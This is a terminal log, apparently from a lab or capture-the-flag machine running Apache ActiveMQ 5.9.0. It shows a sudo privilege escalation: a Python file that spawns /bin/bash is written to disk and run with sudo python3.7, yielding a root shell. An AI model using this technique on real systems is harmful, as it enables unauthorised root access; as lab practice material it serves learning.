 activemq@activemq:/tmp$ echo "import os" > /opt/apache-activemq-5.9.0/subscribe.py
<mport os" > /opt/apache-activemq-5.9.0/subscribe.py
activemq@activemq:/tmp$ echo "os.system('/bin/bash')" >> /opt/apache-activemq-5.9.0/subscribe.py
</bash')" >> /opt/apache-activemq-5.9.0/subscribe.py
activemq@activemq:/tmp$ sudo /usr/bin/python3.7 /opt/apache-activemq-5.9.0/subscribe.py
<n/python3.7 /opt/apache-activemq-5.9.0/subscribe.py
root@activemq:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@activemq:/tmp# cat /opt/apache-activemq-5.9.0/subscribe.py
cat /opt/apache-activemq-5.9.0/subscribe.py
import os
os.system('/bin/bash')
root@activemq:/tmp#